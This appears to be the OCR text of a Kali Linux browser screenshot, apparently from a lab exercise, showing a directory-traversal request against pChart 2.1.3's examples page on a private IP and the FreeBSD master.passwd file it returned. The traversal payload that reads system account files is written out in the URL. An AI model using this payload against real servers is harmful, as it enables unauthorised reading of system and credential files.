 192.168.10.10/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/pa 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin